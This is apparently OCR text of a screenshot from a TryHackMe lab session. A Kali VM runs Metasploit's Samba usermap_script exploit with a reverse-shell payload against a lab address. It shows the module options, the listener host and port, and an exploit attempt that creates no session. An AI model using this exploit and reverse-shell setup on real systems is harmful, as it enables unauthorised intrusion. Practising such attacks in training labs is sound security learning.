 kali-linux-2024.1-virtualbox-amd64 [Running] - Oracle VM VirtualBox
1 2 3 4 3 10.13.59.200 21:54
kali@kali: ~/TryHackMe/rooms/jenkins
File Actions Edit View Help
payload => cmd/unix/reverse
msf6 exploit(multi/samba/usermap_script) > show options
Module options (exploit/multi/samba/usermap_script):
Name Current Setting Required Description
CHOST no The local client address
CPORT no The local client port
Proxies no A proxy chain of format type:host:port[,type:host:port][ ... ]
RHOSTS 10.10.115.35 yes The target host(s), see https://docs.metasploit.com/docs/using-metasploit/basics/using-metasploit.html
RPORT 139 yes The target port (TCP)
Payload options (cmd/unix/reverse):
Name Current Setting Required Description
LHOST 10.13.59.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.
msf6 exploit(multi/samba/usermap_script) > exploit
[*] Started reverse TCP double handler on 10.13.59.200:4444
[*] Exploit completed, but no session was created.
msf6 exploit(multi/samba/usermap_script) > se
Skynet Search I'm Feeling Lucky
ENG
9:54 PM
Friday
2024-06-21
2